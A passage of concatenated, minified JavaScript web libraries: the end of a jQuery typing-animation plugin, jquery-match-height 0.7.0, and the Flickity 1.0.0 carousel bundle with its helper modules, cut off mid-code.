this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var 